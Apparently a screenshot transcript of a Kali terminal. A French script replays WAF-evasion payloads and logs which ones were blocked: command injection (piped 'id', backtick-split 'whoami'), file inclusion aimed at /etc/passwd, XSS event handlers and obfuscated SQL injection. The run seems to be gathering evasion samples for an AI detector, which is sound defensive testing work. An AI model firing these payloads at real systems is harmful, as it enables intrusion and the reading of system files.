 kali@kali: ~/collecte
Session Actions Edit View Help
┌──(kali㉿kali)-[~/collecte]
└─$ bash rejeu_evasions.sh
=== RCE : injection de commande (evasion) ===
[PASSE WAF] RCE 200 127.0.0.1|id
[PASSE WAF] RCE 200 127.0.0.1%0aid
[bloque ] RCE 403 127.0.0.1&whoami
[PASSE WAF] RCE 200 127.0.0.1;w`h`oami
[bloque ] RCE 403 127.0.0.1;$(hostname)
[bloque ] RCE 403 127.0.0.1|cat${IFS}/etc/hostname
=== LFI/RFI : inclusion de fichier (evasion) ===
[bloque ] LFI 403 file:///etc/passwd
[bloque ] LFI 403 php://filter/convert.base64-encode/resource=/etc/pass
wd
[bloque ] LFI 403 ....//....//....//etc/passwd
=== XSS : script reflechi (evasion) ===
[bloque ] XSS 403 <svg/onload=confirm`1`>
[bloque ] XSS 403 <x onclick=alert(1) id=x>cliquer
[bloque ] XSS 403 <details/open/ontoggle=alert(1)>
=== SQLi : injection (evasion) ===
[bloque ] SQLi 403 1 /*!50000OR*/ 1=1
[bloque ] SQLi 403 1%0bor%0b1=1
Bilan : 3 attaque(s) passee(s) au WAF, 11 bloquee(s).
Les attaques PASSE WAF sont les evasions que l'IA doit rattraper.
┌──(kali㉿kali)-[~/collecte]
└─$
KA